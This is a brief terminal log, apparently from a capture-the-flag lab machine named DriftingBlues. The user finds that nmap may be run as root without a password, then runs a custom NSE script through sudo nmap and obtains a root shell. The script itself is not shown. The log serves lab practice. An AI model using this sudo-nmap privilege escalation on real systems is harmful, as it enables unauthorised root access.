 14  whoami
15  sudo -l
16  history
freddie@driftingblues:~$ sudo -l
Matching Defaults entries for freddie on driftingblues:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User freddie may run the following commands on driftingblues:
    (root) NOPASSWD: /usr/bin/nmap
freddie@driftingblues:~$ ls
1.txt  nse_root.nse  user.txt
freddie@driftingblues:~$ sudo nmap --script=/home/freddie/nse_root.nse
Starting Nmap 7.70 ( https://nmap.org ) at 2024-09-27 06:09 CDT
root@driftingblues:/home/freddie# root
root@driftingblues:/home/freddie#